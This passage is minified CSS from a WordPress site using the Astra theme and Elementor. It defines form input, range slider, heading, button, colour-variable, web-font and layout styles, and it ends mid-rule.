input[type=search]:focus,.astra-dark-mode-enable input[type=tel]:focus,.astra-dark-mode-enable input[type=text]:focus,.astra-dark-mode-enable input[type=url]:focus,.astra-dark-mode-enable textarea:focus{border:1px solid var(--ast-global-color-0)!important;background-color:var(--ast-global-color-secondary,--ast-global-color-5)!important}.astra-dark-mode-enable select{background-color:var(--ast-global-color-secondary,--ast-global-color-5);border-color:var(--ast-border-color);color:var(--ast-global-color-2)}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}.page .entry-header{margin-bottom:1.5em}.search .entry-header{margin-bottom:1em}.ast-single-post .entry-header.ast-header-without-markup{margin-bottom:0}.entry-header{margin-bottom:1.2em;word-wrap:break-word}.entry-content{word-wrap:break-word}.entry-content p{margin-bottom:1.6em}.entry-content::after{display:table;clear:both;content:''}.search .site-content .content-area .search-form{margin-bottom:3em}.single .entry-header{margin-bottom:2em}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var(--ast-global-color-secondary,--ast-global-color-5);--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:100%}a{color:#1a6c7a}a:focus,a:hover{color:#3a3a3a}.ast-custom-button,body,button,input,select,textarea{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.5em)}blockquote{color:#000}.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a,h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',serif;font-weight:400;line-height:1em;text-transform:lowercase}.ast-site-identity .site-title a{color:var(--ast-global-color-2)}.site-title{font-size:31px;font-size:1.9375rem;display:none}header .custom-logo-link img{max-width:180px;width:180px}.entry-content :where(h1),.entry-content :where(h1) a,h1{font-size:54px;font-size:3.375rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.4em;text-transform:capitalize}.entry-content :where(h2),.entry-content :where(h2) a,h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.3em;text-transform:capitalize}.entry-content :where(h3),.entry-content :where(h3) a,h3{font-size:45px;font-size:2.8125rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.3em;text-transform:capitalize}.entry-content :where(h4),.entry-content :where(h4) a,h4{font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:Poppins,sans-serif;text-transform:capitalize}.entry-content :where(h5),.entry-content :where(h5) a,h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:Poppins,sans-serif;text-transform:capitalize}.entry-content :where(h6),.entry-content :where(h6) a,h6{font-size:15px;font-size:.9375rem;line-height:1.25em;font-family:'Playfair Display',serif;text-transform:capitalize}::selection{background-color:#1a6c7a;color:#fff}.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,body,h1,h2,h3,h4,h5,h6{color:#3a3a3a}input:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#1a6c7a}input[type=checkbox]:checked,input[type=checkbox]:focus:checked,input[type=checkbox]:hover:checked,input[type=radio]:checked,input[type=range]::-webkit-slider-thumb,input[type=reset]{border-color:#1a6c7a;background-color:#1a6c7a;box-shadow:none}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.search-form input.search-field:focus{outline:0}#close:focus-visible,.ast-header-navigation-arrow:focus-visible,.ast-menu-toggle:focus-visible,.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,.button.search-submit:focus-visible,.site .skip-link:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin}#ast-scroll-top:focus,input:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:0}.site-logo-img img{transition:all .2s linear}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}.ast-page-builder-template .site .site-content #primary{padding:0;margin:0}.ast-page-builder-template .entry-header.ast-header-without-markup{margin-top:0;margin-bottom:0}.ast-page-builder-template .entry-header{margin-top:4em;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.single.ast-page-builder-template .entry-header{padding-left:20px;padding-right:20px}@media (max-width:921.9px){#ast-desktop-header{display:none}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px}body .elementor-button,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-sm{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px}.elementor-widget-button .elementor-button{border-color:#1a6c7a;background-color:#1a6c7a}.elementor-widget-button .elementor-button:focus,.elementor-widget-button .elementor-button:hover{color:#fff;background-color:rgba(0,104,122,.7);border-color:rgba(0,104,122,.7)}.elementor-widget-button .elementor-button{color:#fff}.elementor-widget-button .elementor-button{font-family:Montserrat,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px}body .elementor-button,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-sm{font-size:12px;font-size:.75rem}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em}.ast-custom-button,.button,.menu-toggle,button,input#submit,input[type=button],input[type=reset],input[type=submit]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#fff;border-color:#1a6c7a;background-color:#1a6c7a;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:Montserrat,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.ast-custom-button:hover,.ast-custom-button:hover .button:hover,.menu-toggle:hover,button:focus,button:hover,input#submit:focus,input#submit:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-color:rgba(0,104,122,.7);border-color:rgba(0,104,122,.7)}@media (min-width:544px){.ast-container{max-width:100%}}@media (min-width:922px){#ast-mobile-header{display:none}.ast-container{max-width:1240px}}blockquote{padding:1.2em}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000}:root{--ast-border-color:#dddddd}header.entry-header{text-align:left}header.entry-header>:not(:last-child){margin-bottom:10px}@media (max-width:921px){.ast-custom-button,body,button,input,select,textarea{font-size:16px;font-size:1rem}.site-title{display:none}.entry-content :where(h1),.entry-content :where(h1) a,h1{font-size:45px}.entry-content :where(h2),.entry-content :where(h2) a,h2{font-size:32px}.entry-content :where(h3),.entry-content :where(h3) a,h3{font-size:26px}.entry-content :where(h4),.entry-content :where(h4) a,h4{font-size:22px;font-size:1.375rem}.entry-content :where(h5),.entry-content :where(h5) a,h5{font-size:18px;font-size:1.125rem}.entry-content :where(h6),.entry-content :where(h6) a,h6{font-size:15px;font-size:.9375rem}header.entry-header{text-align:left}}@media (max-width:544px){.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.ast-custom-button,body,button,input,select,textarea{font-size:16px;font-size:1rem}.site-title{display:none}.entry-content :where(h1),.entry-content :where(h1) a,h1{font-size:32px}.entry-content :where(h2),.entry-content :where(h2) a,h2{font-size:28px}.entry-content :where(h3),.entry-content :where(h3) a,h3{font-size:22px}.entry-content :where(h4),.entry-content :where(h4) a,h4{font-size:20px;font-size:1.25rem}.entry-content :where(h5),.entry-content :where(h5) a,h5{font-size:20px;font-size:1.25rem}.entry-content :where(h6),.entry-content :where(h6) a,h6{font-size:15px;font-size:.9375rem}.ast-header-break-point .custom-logo-link img,header .custom-logo-link img{max-width:160px;width:160px}html{font-size:100%}header.entry-header{text-align:left}}.entry-content :where(h1,h2,h3,h4,h5,h6),h1,h2,h3,h4,h5,h6{color:#000f2b}.elementor-widget-heading .elementor-heading-title{margin:0}.elementor-page .ast-menu-toggle{color:unset!important;background:unset!important}body .elementor hr{background-color:#ccc;margin:0}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{top:0!important}.ast-site-identity{padding:0}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3}.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.menu-link:after{display:none}.ast-desktop-header-content>*,.ast-mobile-header-content>*{padding:10px 0;height:auto}.ast-desktop-header-content>:first-child,.ast-mobile-header-content>:first-child{padding-top:10px}.ast-desktop-header-content>.ast-builder-menu,.ast-mobile-header-content>.ast-builder-menu{padding-top:0}.ast-desktop-header-content>:last-child,.ast-mobile-header-content>:last-child{padding-bottom:0}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-desktop-header-content .ast-search-icon,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon{display:none}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content{display:block}.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search,.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-desktop-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-desktop-header-content .ast-search-menu-icon .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}.ast-desktop-header-content .ast-search-menu-icon .search-submit,.ast-mobile-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;right:0;padding:0 1em;border-radius:0}.ast-desktop-header-content{background-color:#fff}.ast-desktop-header-content>*,.ast-desktop-popup-content>*,.ast-mobile-header-content>*,.ast-mobile-popup-content>*{padding-top:0;padding-bottom:0}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.hfe-scroll-to-top-wrap.hfe-scroll-to-top-hide{display:none}.hfe-reading-progress-bar{height:4px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.footer-width-fixer{width:100%}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}:root{--page-title-display:block}@keyframes eicon-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite eicon-spin}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-30{width:30%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-70{width:70%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - 